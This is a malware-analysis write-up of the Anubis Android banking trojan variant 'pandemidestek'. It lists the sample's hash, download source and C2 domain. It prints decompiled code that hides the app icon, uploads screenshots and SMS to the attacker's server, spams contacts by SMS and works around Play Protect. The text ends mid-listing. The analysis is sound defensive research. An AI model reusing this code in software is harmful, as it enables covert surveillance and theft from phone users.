1. ABSTRACT
This work includes an analysis of the Anubis malware variant pandemidestek discovered on 12.06.2020.
SHA256 231d970ea3195b3ba3e11e390b6def78a1c8eb5f0a8b7dccc0b4ec4aee9292ec
Name pandemidestek.apk
Virustotal https://www.virustotal.com/gui/file/231d970ea3195b3ba3e11e390b6def78a1c8eb5f0a8b7dccc0b4ec4aee9292ec/detection
Source https://dosya.org/f.php?h=0G8rhXAJ&d=1
GitHub https://github.com/ChickenHook/Anubis-pandemidestek
In December 2016 the the article ”Android BOT from scratch” was published in which source code of a new Android banking trojan was shared. The first malware based on this code was spotted in January 2017 and from then on all derived Malware was called BANKBOT. Over time the malware was improved heavily and a second version of the malware was crafted named ANUBIS.[8] [6]
In March 2020 an article was published telling about banking Tojan campaigns against Turkish banks which pretents to be a ”gift” by user’s mobile carrier due to COVID-19 Virus [9]. [7]
Related work of an older version of the malware can be found here: https://medium.com/@fs0c131y/reverse-engineering-of-the-anubis-malware-part-1-741e12f5a6bd
2. KEYWORDS
Android, Security, Anubis, Malware, Reverse engineering
3. INTRODUCTION
In the long history of the Anubis and Bankbot malware were a lot of modifications, targets and improvements to harvest banking information and much more. Starting with COVID-19 pandemic lot of actors started using Anubis malware to abuse the human disaster to spread and attack countries like Italy or Turkey. This work shall analyze and describe latest features of the malware discovered on March 2020.
Here are some facts to identify this version of the malware:
SHA256 231d970ea3195b3ba3e11e390b6def78a1c8eb5f0a8b7dccc0b4ec4aee9292ec
Name pandemidestek.apk
Virustotal https://www.virustotal.com/gui/file/231d970ea3195b3ba3e11e390b6def78a1c8eb5f0a8b7dccc0b4ec4aee9292ec/detection
Source https://dosya.org/f.php?h=0G8rhXAJ&d=1
3.1 RELATED WORK
In October 2018 the blogger Elliot Anderson published an analysis of the at this time latest version of the Anubis malware [10]. In Google Play it was called ”HD TV Italy” and had around 1.000 downloads. His version of the malware was wrapped
into a loader which loaded the actually code of the malware at runtime.
4. OBSERVED RUNTIME BEHAVIOR
4.1 THE TEST SYSTEM
Because this malware is targeted to turkey marked a test environment was applied that matches to the common share of android versions. An Android API of 26 represents the median of Android versions in turkey [11] and possibly let us explore more features of the malware since newer Android versions are more restricted. An Emulator is used in order to make reproduce the observations and debugging more easy (Intel x86 Atom System Image, API 26, Revision 1). A rooted image offers the option to debug the malware without the need of repackaging. In order to verify if the behavior is equal to a real device this procedure will be done on a real device with same Android version.
4.2 INSTALLATION
In order to install the APK on the emulator the following adb command is required
adb install pandemidestek.apkNow the App can launched from the launcher.
4.3 START THE APP
First observation after the user started the App is the Accessibility settings screen is opened. A toast message is showing up telling to grant accessibility permission to ”pandemidestek” wich matches to the app name. Even leaving this screen by clicking the HOME button enforces the settings activity to appear again (see attached video anubis_startup.webm and Screenshot 1).

4.3.1 APP ICON HIDDEN
At this time the App icon is hidden from launcher and the user is not able to launch the App anymore (see attached video anubis_startup.webm). Now the user has to enter the settings to remove the app.
The data folder of the app at this stage has size about 2.11MB.
4.4 GRANT ACCESSIBILITY PERMISSION
In order to continue observation of the runtime behavior the Accessibility permission has to be granted and the annoying popup of the Accessibility screen disappears.
4.5 WITHDRAW ACCESSIBILITY PERMISSION
Enter the Accessibility settings of ”pandemistek” causes the settings screen to be closed
( see video settings closed when accessibility service info is entered.webm).
4.6 UNINSTALL THE APP
While trying to uninstall the App from settings the Settings screen will be closed when App info screen gets visible (see video settings closed when appinfo screen is entered.webm).
5 MALWARE ANALYSIS
This chapter is intended to highlight the functionality of the core features of the malware.
5.1 ENVIRONMENT
Several tools are used to analyze this malware. Some of them are intended for static code and others for runtime analysis.
Android Studio Android Studio offers the option to profile or debug APK’s. It is possible review the App code in Smali code as well as attach the debugger in order to perform runtime analysis. In order to debug release Apps a rooted device / emulator is required. (https://developer.android.com/studio)
Jadx This tool decompiles the App source code into Java and supports searching for references and definition. (https://github.com/skylot/jadx)
bash One of the most famous Linux shells. Some scripts require bash.
grep Very powerful tool installed by default on most of Linux OS derivates.
frida (optional) Cross-platform hooking framework with powerful features. In this description we try to use the Java debugger but you could potentially perform the same actions using frida and place hooks to the described breakpoints.
5.1.1 DEBUGGER AND BREAKPOINTS
In order to analyze and understand how this malware works a debugger can be used to set breakpoints to important function invocations.
Here is a list of breakpoints used:
android.view.accessibility.AccessibilityEvent.recycle() Will be called after the accessibility event was processed by the anubis service. In the debugger the full event content is visible
android.os.IBinder.transact() Will be called while communicate with Android middleware services. This can be used to record system calls made by the malware.
android.accessibilityservice.AccessibilityService.performGlobalAction This can be used by the malware to inject some global events like press back button or home button etc.
java.net.URLConnection.connect Monitor all connection of the malware done via URLConnection. This is discovered multiple times in the source code mostly in the function naqsl.ebxcb.exu.fddo.int$fddo.fddo()
5.1.2 API USAGE
In order to determine what Android API the malware is using the following snippet can be used to get a full list. Before doing that it’s required to decompile the malware classes to smali code.
grep -oh -e "L.*;" -R . | sort -u > ./used_classes.txtThis will produce output visible in listing 1 and is used while research different malware features.
Ldalvik/system/DexClassLoader;
Ldalvik/system/DexClassLoader;
-><init>(Ljava/lang/String;Ljava/lang/String;Ljava/lang/String;Ljava/lang/ClassLoader;
Ldalvik/system/DexClassLoader;->loadClass(Ljava/lang/String;)Ljava/lang/Class;
[...]
Listing 1: Example output of the API usage script.
5.1.3 THE MANIFEST
Analyzing the AndroidManifest.xml tells a lot about the power of the malware. Permissions for example can be used to identify possible device resources the malware can access. Listing 2 lists all permissions the malware can be granted. Most of those permissions need the user to grant at runtime [2, guide/topics/permissions/overview].
<uses-permission
android:name="android.permission.INTERNET" />
<uses-permission
android:name="android.permission.ACCESS_NETWORK_STATE" />
<uses-permission
android:name="android.permission.WRITE_EXTERNAL_STORAGE" />
<uses-permission
android:name="android.permission.READ_EXTERNAL_STORAGE" />
<uses-permission
android:name="android.permission.WAKE_LOCK" />
<uses-permission
android:name="android.permission.GET_TASKS" />
<uses-permission
android:name="android.permission.RECEIVE_BOOT_COMPLETED" />
<uses-permission
android:name="android.permission.REQUEST_IGNORE_BATTERY_OPTIMIZATIONS" />
<uses-permission
android:name="android.permission.PACKAGE_USAGE_STATS" />
<uses-permission
android:name="android.permission.SYSTEM_ALERT_WINDOW" />
<uses-permission
android:name="android.permission.ACCESS_COARSE_LOCATION" />
<uses-permission
android:name="android.permission.ACCESS_FINE_LOCATION" />
<uses-permission
android:name="android.permission.FOREGROUND_SERVICE" />
<uses-permission
android:name="android.permission.CALL_PHONE" />
<uses-permission
android:name="android.permission.SEND_SMS" />
<uses-permission
android:name="android.permission.RECORD_AUDIO" />
<uses-permission
android:name="android.permission.READ_CONTACTS" />
<uses-permission
android:name="android.permission.READ_PHONE_STATE" />
<uses-permission
android:name="android.permission.RECEIVE_SMS" />
<uses-permission
android:name="android.permission.READ_SMS" />
<uses-permission
android:name="android.permission.WRITE_SMS" />
<uses-permission
android:name="android.permission.KILL_BACKGROUND_PROCESSES" />
<uses-permission
android:name="android.permission.ACCESS_WIFI_STATE" />
<uses-permission
android:name="android.permission.CHANGE_WIFI_STATE" />
<uses-permission
android:name="android.permission.MODIFY_PHONE_STATE" />
<uses-permission
android:name="android.permission.MODIFY_AUDIO_SETTINGS" />
<uses-permission
android:name="android.permission.CHANGE_NETWORK_STATE" />
Listing 2: Permissions defined in the Manifest of the malware
Another interesting finding is the existence of a Service with the android.permission.BIND ACCESSIBILITY SERVICE permission means the malware is using the Accessibility Framework [2, /guide/topics/ui/accessibility/service].
Next finding is an BroadcastReceiver with a huge amount of actions defined as intent-filter. Those will allow the malware
to get active automatically when one of the system events is fired (see Listing 3).
<intent-filter
android:priority="979">
<action
android:name="android.intent.action.BOOT_COMPLETED" />
<action
android:name="android.intent.action.QUICKBOOT_POWERON" />
<action
android:name="com.htc.intent.action.QUICKBOOT_POWERON" />
<action
android:name="android.intent.action.USER_PRESENT" />
<action
android:name="android.intent.action.PACKAGE_ADDED" />
<action
android:name="android.intent.action.PACKAGE_REMOVED" />
<action
android:name="android.provider.Telephony.SMS_RECEIVED" />
<action
android:name="android.intent.action.SCREEN_ON" />
<action
android:name="android.intent.action.EXTERNAL_APPLICATIONS_AVAILABLE"/>
<category
android:name="android.intent.category.HOME" />
<action
android:name="android.net.conn.CONNECTIVITY_CHANGE" />
<action
android:name="android.net.conn.CONNECTIVITY_CHANGE" />
<action
android:name="android.net.wifi.WIFI_STATE_CHANGED" />
<action
android:name="android.intent.action.DREAMING_STOPPED" />
</intent-filter>
The version settings in the Manifest are telling that the malware code basis must be at least from 2018 [2, /studio/releases/platforms].
android:compileSdkVersion="28"
android:compileSdkVersionCodename="9"
package="naqsl.ebxcb.exu"
platformBuildVersionCode="28"
platformBuildVersionName="9"Listing 4: Sdk version configuration defined in the AndroidManifest.xml
5.1.4 DATA STRUCTURE
After the malware was launched the data structure was analyzed. There was nothing to be found except of a SharedPreference file located at shared prefs/set.xml. Listing 5 lists the full content of this file. Some values of this configuration file are obfuscated (see more in chapter 5.3.1).
Some interesting findings are the obfuscated urls value, the url value pointing to http://hangikapi.com (see a screenshot in figure 2). Analysis of the Server side is not included in this work.

<?xml version='1.0' encoding='utf-8' standalone='yes' ?>
<map>
<string name="foregroundwhile"></string>
<string name="permissions_granted">NO</string>
<string name="timeStartGrabber"></string>
<string name="sound">start</string>
<string name="stringDisableProtect2">TURN OFF</string>
<string name="StringActivate">activate</string>
<string name="buttonPlayProtect"></string>
<string name="recordsoundseconds">0</string>
<string name="vnc">start</string>
<string name="lock_amount"></string>
<string name="VNC_Start_NEW">http://hangikapi.com</string>
<string name="gps">false</string>
<string name="checkStartGrabber">0</string>
<string name="isAccessbility">true</string>
<string name="swspacket">com.android.mms</string>
<string name="startRequest">Access=0Perm=0</string>
<string name="urls">Nzg4M2UyODljODM1MThkZThkZjE1YzBjNGFmMTM4ZWNiY2U0MzY3Yw==
</string>
<string name="str_push_fish"></string>
<string name="interval">10000</string>
[...]
<string name="straccessibility">start now</string>
<string name="time_start_permission">2725</string>
<string name="network">false</string>
<string name="StringPermis">Allow</string>
<string name="uninstall1">uninstall</string>
<string name="getNumber">false</string>
<string name="uninstall2">to remove</string>
<string name="name">false</string>
<string name="play_protect"></string>
<string name="StringAccessibility">Enable access for</string>
<string name="Starter">http://hangikapi.com</string>
[...]
<string name="keylogger"></string>
<string name="url">http://hangikapi.com</string>
<string name="textPlayProtect"></string>
<string name="forpm">false</string>
<string name="del_sws">false</string>
<string name="straccessibility2">to start</string>
[...]
<string name="cryptfile">false</string>
<string name="startRecordSound">stop</string>
<string name="RequestGPS"></string>
<string name="spamSMS"></string>
<string name="step">0</string>
<string name="madeSettings">1 2 3 4 5 6 7 8 9 10 11 12 13 </string>
<string name="time_work">2050</string>
<string name="B_DID">47e77e41c673b8c2</string>
<string name="RequestINJ"></string>
<string name="lock_btc"></string>
<string name="isReconnected">false</string>
[...]
<string name="key"></string>
<string name="indexSMSSPAM"></string>
[...]
<string name="stringDisableProtect3">Scan apps with Play Protect</string>
<string name="vkladmin">include</string>
<string name="isFirstInstall">false</string>
<string name="save_inj"></string>
<string name="iconCJ">0:0</string>
</map>
Listing 5: The content of SharedPreference file shared prefs/set.xml.
5.2 STARTUP AND INITIALIZATION
5.2.1 RETRIEVE THE DEFAULT URL
Potentially a bot is intended to communicate in order to retrieve commandos what to do. Also most of malware applications are collecting data and transfer them to somewhere. Mostly this is done via a Web server that collects data and provides
resources the malware can fetch at runtime. Potentially the malware can fetch multiple of potential target URLs using an initial URL. This URL is very sensitive information because it tells a lot about the attacker and it could be forced to be shutdown by the government. Now this malware as well as most others is trying to obfuscate the default url(s). The function naqsl.ebxcb.exu.ifdf.ifdf() is intended to deobfuscate those at runtime (see Listing 6).
public ifdf() {
String str = "::";
this.f601fddo = "Eylem::gerek::prokaz::ne::disarida:: [...]
sb.append(this.f601fddo[6]);
sb.append(this.f601fddo[20]);
sb.append(this.f601fddo[28]);
sb.append(this.f601fddo[39]);
sb.append(this.f601fddo[10]);
sb.append(this.f601fddo[15]);
sb.append(this.f601fddo[30]);
this.ifdf = sb.toString();
this.f475int = "Eylem::gerek::prokaz::ne::disarida:: [...]
sb2.append(this.f475int[6]);
sb2.append(this.f475int[20]);
sb2.append(this.f475int[28]);
sb2.append(this.f475int[39]);
sb2.append(this.f475int[10]);
sb2.append(this.f475int[15]);
sb2.append(this.f475int[30]);
sb2.append(this.f475int[40]);
this.f476new = sb2.toString();
this.f477try = false;
this.f469byte = "<urlImage>";
this.f470case = true;
this.f471char = 15;
this.f472else = 0;
this.f474goto = 1;
}
Listing 6: The function naqsl.ebxcb.exu.ifdf.ifdf() deobfuscates the default URLs.
The resulting URLs are:
http://hangikapi.com
http://hangikapi.com/tx.php
5.2.2 CORE SERVICES
In general the definition what service is currently enabled or disabled is persistently stored in the SharedPreferences (see chapter 5.1.4). Background Services of the malware can read and write those settings depending on the environment or
commandos fetched from the Web host.
The Service naqsl.ebxcb.exu.ServiceCommands is one of the core services of the malware. The service can be started with a command argument telling which attack shall be started. Most of features will be started and configured in this service. The function naqsl.ebxcb.exu.ServiceCommands.fddo() is a very huge function intended to parse the command argument and configure the malware feature.
In contrast the Service naqsl.ebxcb.exu.StartWhileGlobal is the first background service started within the naqsl.ebxcb.exu.Activity.MainActivity while the malware is launched first time. and is intended to perform the first commands when the malware gets launched. It starts some initial features like disable Google Play Protect (see more at 5.3.6), upload the file system structure and more.
5.3 MALWARE FEATURES
The malware offers multiple features which can be enabled or disabled from remote servers. The following list will give a rough overview of them.
String obfuscation (chapter 5.3.1) Nearly all strings in bytecode and some generated at runtime are obfuscated using Base64.
Hide app (chapter 5.3.2) After the malware app was launched by the user the malware icon disappears from the launcher
Screenshot (chapter 5.3.3) The malware is able to perform screenshots and transfer them to a Web server
SMS stealing (chapter 5.3.4) The malware can read sms messages and transfer them to a web server
SMS SPAM (chapter 5.3.5) Queries the contact list and sends SMS to each entry.
Disable Play Protect (chapter 5.3.6) The malware has code intended to disable or bypass Google Play Protect
Keylogger and event injection (chapter 5.3.7) The malware is able to log touches, screen content and keystrokes made by the user. This includes potentially credentials, payment information and much more.
Prevent uninstall (chapter 5.3.7) The malware prevents to be uninstalled by the user.
Prevent withdraw permissions (chapter 5.3.7) The malware prevents the from withdraw permissions to the malware.
Location tracking (chapter 5.3.8) The malware is able to track GPS position and forwards it to the server.
Push injection (chapter 5.3.9) The malware is able to inject push messages meme to belong to another App.
Activity injection (chapter 5.3.10) The malware starts an Activity meme to be another App and harvest credentials and other sensitive information.
Enter USSD codes (chapter 5.3.11) —ussd= —endUssD The malware is able to enter USSD codes [4].
Lock screen The malware is able to show an black overlay that cannot be closed by pressing home or back button, It just overrides the android.app.Activity.onKeyDown() and android.app.Activity.onBackPressed() methods.
Find and upload files The malware can retrieve instructions to search for files and upload them to a Web server.
The next chapters will explain most of the features listed above.
5.3.1 STRING OBFUSCATION
The malware obfuscates it’s hardcoded strings in the dex bytecode as well as some runtime generated strings passed into the SharedPreferences.
The function naqsl.ebxcb.exu.Cint.int() is used to deobfuscate the strings at runtime just before they’re used by instructions (see Listing 7).
public static String int(String str) {
try {
return new String(Base64.decode(str, 0), "UTF-8");
} catch (Exception e) {
e.printStackTrace();
return "null";
}
}
Listing 7: The function naqsl.ebxcb.exu.Cint.int() deobfuscates the given string using the android.util.Base64.decode() function.
Some strings are obfuscated twice, mostly that strings generated at runtime and thus the result of the first base64 call must be put as argument of another base64 call.
5.3.2 HIDE APP ICON
In order to hide itself the malware disables the MainActivity component using the setComponentEnabledSetting function and passing the parameter COMPONENT_ENABLED_STATE_DISABLED (see Listing 15. This causes the App icon to
disappear [2, reference/android/content/pm/PackageManager].
public class MainActivity extends Activity {
[...]
public void onCreate(Bundle bundle) {
[...]
getPackageManager()
.setComponentEnabledSetting(new ComponentName(this, MainActivity.class), 2, 1);
Listing 8: MainActivity.onCreate calls setComponentEnabledSetting with COMPONENT_ENABLED_STATE_DISABLED parameter in order to let the App icon disappear in the launcher.
5.3.3 SCREENSHOT
The API usages showed that the malware is using the android.media.projection.MediaProjectionManager.createScreenCaptureIntent() function inside the naqsl.ebxcb.exu.API.Screenshot.ActivityScreenshotActivity (see Listing 9).
Landroid/media/projection/MediaProjectionManager;
Landroid/media/projection/MediaProjectionManager;
->createScreenCaptureIntent()Landroid/content/Intent;
Landroid/media/projection/MediaProjectionManager;
->getMediaProjection(ILandroid/content/Intent;)
Landroid/media/projection/MediaProjection;
Listing 9: List of calls to android.media.projection.MediaProjectionManager tells that the malware tries to do screenshots.
In the naqsl.ebxcb.exu.API.Screenshot.ActivityScreenshot.onCreate function startActivityForResult is called with the screencapture intent as parameter. Once the screenshot request was processed the onActivityResult is called with passes the results
into an intent intended to start the naqsl.ebxcb.exu.API.Screenshot.ServiceScreenshot service.
Here the android.media.projection.MediaProjectionManager.getMediaProjection is called which parses the results and returns a android.media.projection.MediaProjection object. This will be passed as argument into a call to android.media.projection.MediaProjection.createVirtualDisplay. Once a screenshot was made the function naqsl.ebxcb.exu.API.Screenshot.onImageAvailable will be called. Here the image will be decoded and asynchronous written into a file called screenshot.jpg (see Listing 10).
File file = new File(
ServiceScreenshot.this.getExternalFilesDir(null),
"screenshot.jpg");
try {
FileOutputStream fileOutputStream = new FileOutputStream(file);
fileOutputStream.write(this.f555fddo);
Listing 10: The malware stores the screenshot into the external files dir with filename screenshot.jpg.
Meanwhile the Service naqsl.ebxcb.exu.API.Screenshot.ServiceSendRequestImageVNC will be started which is intended to send the image to a Web server. The function naqsl.ebxcb.exu.API.Screenshot.ServiceSendRequestImageVNC.onHandleIntent
reads the image from disk and passes it together with the target url into the function intR.fddo (see Listing 11).
public void onHandleIntent(Intent intent) {
Cint intR = new Cint();
String str = "vnc";
String str2 = "stop";
String str3 = "";
String str4 = "websocket";
[...]
byte[] ifdf = Cint.ifdf(
new File(getExternalFilesDir(null), "screenshot.jpg"));
StringBuilder sb = new StringBuilder();
sb.append(this.f556fddo);
sb.append(".jpg");
intR.fddo((Context) this, ifdf, sb.toString());
Listing 11: The function naqsl.ebxcb.exu.API.Screenshot.ServiceSendRequestImageVNC.onHandleIntent writes the file to disk as well as invokes the naqsl.ebxcb.exu.Cint.fddo() function which is intended to send the data to a Web server.
The naqsl.ebxcb.exu.Cint.fddo() builds the target url (in this test case: ”http://hangikapi.com/o1o/a1.php”) and passes some additional parameters to the java.net.HttpURLConnection. After the header and other information was sent the image data will transfered with the call dataOutputStream.write(bArr); (see Listing 12).
This is the full flow of the Screenshot malware feature.
public void fddo(Context context, byte[] bArr, String str) {
String fddo2 = fddo(context, m430int("d2Vic29ja2V0"));
StringBuilder sb = new StringBuilder();
sb.append(fddo2);
this.f602fddo.getClass();
sb.append("/o1o/a1.php");
String sb2 = sb.toString();
String str2 = m430int("Z2V0ZmlsZXM="); // getfiles
String str3 = m430int("Vk5DW10="); \\ VNC[]
String str4 = m430int("XHJcbg=="); \\ \r\n
String str5 = m430int("LS0="); \\ --
String str6 = m430int("KioqKio="); \\ *****
HttpURLConnection httpURLConnection = (HttpURLConnection) new URL(sb2)
.openConnection();
httpURLConnection.setUseCaches(false);
httpURLConnection.setDoOutput(true);
httpURLConnection.setRequestMethod(m430int("UE9TVA==")); \\ POST
httpURLConnection.setRequestProperty
(m430int("Q29ubmVjdGlvbg=="),
m430int("S2VlcC1BbGl2ZQ=="));
\\ Connection, Keep-Alive
httpURLConnection.setRequestProperty(
m430int("Q2FjaGUtQ29udHJvbA=="),
m430int("bm8tY2FjaGU="));
\\ Cache-Control, no-cache
String str7 = m430int("Q29udGVudC1UeXBl"); \\ Content-Type
StringBuilder sb3 = new StringBuilder();
sb3.append(m430int("bXVsdGlwYXJ0L2Zvcm0tZGF0YTtib3VuZGFyeT0="));
\\ multipart/form-data;boundary=
sb3.append(str6);
httpURLConnection.setRequestProperty(str7, sb3.toString());
DataOutputStream dataOutputStream = new DataOutputStream(
httpURLConnection.getOutputStream());
StringBuilder sb4 = new StringBuilder();
sb4.append(str5);
sb4.append(str6);
sb4.append(str4);
dataOutputStream.writeBytes(sb4.toString());
StringBuilder sb5 = new StringBuilder();
sb5.append("Content-Disposition: form-data; name=\"serverID\"");
sb5.append(str4);
dataOutputStream.writeBytes(sb5.toString());
dataOutputStream.writeBytes(str4);
dataOutputStream.write(str2.getBytes());
dataOutputStream.writeBytes(str4);
StringBuilder sb6 = new StringBuilder();
sb6.append(str5);
sb6.append(str6);
sb6.append(str5);
sb6.append(str4);
dataOutputStream.writeBytes(sb6.toString());
StringBuilder sb7 = new StringBuilder();
sb7.append(str5);
sb7.append(str6);
sb7.append(str4);
dataOutputStream.writeBytes(sb7.toString());
StringBuilder sb8 = new StringBuilder();
sb8.append("Content-Disposition: form-data; name=\"");
sb8.append(str3);
sb8.append("\";filename=\"");
sb8.append(str);
sb8.append("\"");
sb8.append(str4);
dataOutputStream.writeBytes(sb8.toString());
dataOutputStream.writeBytes(str4);
dataOutputStream.write(bArr);
Listing 12: The function naqsl.ebxcb.exu.Cint.fddo() sends the screenshot to a Web server.
5.3.4 SMS STEALING
The Activity naqsl.ebxcb.exu.Activity.ActivityGetSMS implements the database interaction
The Activity naqsl.ebxcb.exu.Activity.ActivityGetSMS implements the database interaction to read SMS messages from. The function naqsl.ebxcb.exu.Activity.ActivityGetSMS.onCreate defines what database tables to select for perform the queries (sms/sent, sms/inbox, sms/draft) and calls the function naqsl.ebxcb.exu.Activity.ActivityGetSMS.fddo. This function performs the database retrieves a ContentResolver and performs the query. It iterates through all entries and adds them using a hardcoded pattern to a string. This string will be returned to the naqsl.ebxcb.exu.Activity.ActivityGetSMS.onCreate function. Here the function naqsl.ebxcb.exu.int.fddo(Context context, String str, String str2) will be called in order to send the results to a Web server. The second argument is a hardcoded string ”4” and the third argument are the SMS messages. Depending on the second argument the target url will be created (see Listing 13). Next is to gather the url tag from SharedPreferences (see chapter: 5.1.4) and execute the android.os.AsyncTask.Cint$fddo task which is intended to transfer the data to the web backend using the (java.net.HttpURLConnection).
public String fddo(Context context, String str, String str2) {
String str3;
String str4 = "PHRhZz48L3RhZz4="; // <tag></tag>
try {
if (m435catch(context)) {
naqsl.ebxcb.exu.fddo.Cint intR = new naqsl.ebxcb.exu.fddo.Cint();
String str5 = "";
if (str.equals(m430int("MQ=="))) { // 1
str5 = m430int("L28xby9hMy5waHA="); // /o1o/a3.php
}
if (str.equals(m430int("Mg=="))) { // 2
str5 = m430int("L28xby9hNC5waHA="); // /o1o/a4.php
}
[...]
if (str.equals(m430int("MjU="))) { // 25
str5 = m430int("L28xby9hMjUucGhw"); // /o1o/a25.php
}
try {
String fddo2 = fddo(context, m430int("dXJs")); // url
if (fddo2 == null) {
fddo2 = this.f602fddo.f473for;
}
StringBuilder sb = new StringBuilder();
sb.append(fddo2);
sb.append(str5);
str3 = intR.fddo(sb.toString(), str2);
Listing 13: Function naqsl.ebxcb.exu.Activity.ActivityGetSMS.fddo builds the target url and calls the intR.fddo() function which initiates the data upload.
This attack will be started from the naqsl.ebxcb.exu.ServiceCommands Service (read more in chapter 5.2.2).
5.3.5 SMS SPAM
This is the full list of API calls of the malware to the android.telephony.SmsManager. The list tells that the malware is interacting with the android.telephony.SmsManager and is going to send SMS messages.
Landroid/telephony/SmsManager;->divideMessage(Ljava/lang/String;)Ljava/util/ArrayList;
Landroid/telephony/SmsManager;->getDefault()Landroid/telephony/SmsManager;
Landroid/telephony/SmsManager;
->sendMultipartTextMessage(Ljava/lang/String;
Ljava/lang/String;
Ljava/util/ArrayList;
Ljava/util/ArrayList;
Ljava/util/ArrayList;
Landroid/telephony/SmsMessage;->createFromPdu([B)Landroid/telephony/SmsMessage;
Landroid/telephony/SmsMessage;->getDisplayMessageBody()Ljava/lang/String;
Landroid/telephony/SmsMessage;->getDisplayOriginatingAddress()Ljava/lang/String;
Listing 14: List of API calls to android.telephony.SmsManager showing that the malware create messages and sends them via the android.telephony.SmsManager.sendMultipartTextMessage call.
The Activity naqsl.ebxcb.exu.Activity.ActivityGetNumber implements the method
naqsl.ebxcb.exu.Activity.ActivityGetNumber.fddo(ContentResolver contentResolver, String str) which is intended to query the phone numbers from the address book using the ContentResolver.query() API function (see Listing 15). While iterating through the entries each row of the table will be parsed and passed as argument to the call of the function
this.f559fddo.m447int(this, string, str);
public void fddo(ContentResolver contentResolver, String str) {
String str2;
String str3;
Cursor query = contentResolver.query(Phone.CONTENT_URI, null, null, null, null);
[...]
while (true) {
str2 = "p=";
str3 = "4";
if (!query.moveToNext()) {
break;
}
String string = query.getString(query.getColumnIndex("data1"));
if (!string.contains("*") && !string.contains("#") && string.length() > 7) {
try {
this.f559fddo.m447int(this, string, str);
[...]
} catch (Exception unused) {
[...]
sb2.append("|Error sending SMS, maybe there are no permission to send!|");
[...]
}
}
}
z = z2;
if (z) {
[...]
sb4.append("|The dispatch was successful, ");
sb4.append(i);
sb4.append(" SMS sent|");
[...]
Listing 15: The function naqsl.ebxcb.exu.Activity.ActivityGetNumber.fddo(ContentResolver contentResolver, String) queries the list of phone numbers stored in the device address book and forwards each entry naqsl.ebxcb.exu.Cint.m447int(Context
context, String str, String str2) function.
The function naqsl.ebxcb.exu.Cint.m447int(Context context, String str, String str2) fetches the android.telephony.SmsManager [2, reference/android/telephony/SmsManager] and invokes the android.telephony.SmsManager.sendMultipartTextMessage.
mulipart message and sends it to a new victim.,frame=tb]
public void m447int(Context context, String str, String str2) {
SmsManager smsManager = SmsManager.getDefault();
[...]
smsManager.sendMultipartTextMessage(str, null, divideMessage, arrayList, arrayList2);
}
Listing 16: The function naqsl.ebxcb.exu.Cint.m447int(Context context, String str, String str2) prepares a mulipart message and sends it to a new victim.
This attack will be started from the naqsl.ebxcb.exu.ServiceCommands Service (read more in chapter 5.2.2).
5.3.6 DISABLE GOOGLE PLAY PROTECT
The Activity naqsl.ebxcb.exu.Activity.ActivityPlayProtect implements the function onCreate witch prepares an intent starting the com.google.android.gms.security.settings.VerifyAppsSettingsActivity activity (see Listing 17).
public class ActivityPlayProtect extends Activity {
[...]
public void onCreate(Bundle bundle) {
super.onCreate(bundle);
[...]
Intent intent = new Intent();
intent.setClassName("com.google.android.gms",
"com.google.android.gms.security.settings.VerifyAppsSettingsActivity");
try {
startActivity(intent);
} catch (ActivityNotFoundException unused) {
}
}
Listing 17: The naqsl.ebxcb.exu.Activity.ActivityPlayProtect.onCreate function is intended to open the Google Play Protect screen so that the user or the Accessibility Service of the malware is potentially able to disable the protection from Google.
Now the AccessibilityService implementation will receive an AcessibilityEvent telling about window changes. The malware will detect that the Google Play Protect settings are opened and will force the window to quit (see Listing 18 and chapter 5.3.7).
public void onAccessibilityEvent(android.view.accessibility.AccessibilityEvent r24) {
[...]
[...]
r4.performAction(r3) // Catch:{ Exception -> 0x0568 }
[...]
java.lang.String r8 =
"ZkNCRWFYTmhZbXhsSUZCc1lYa2dVS" +
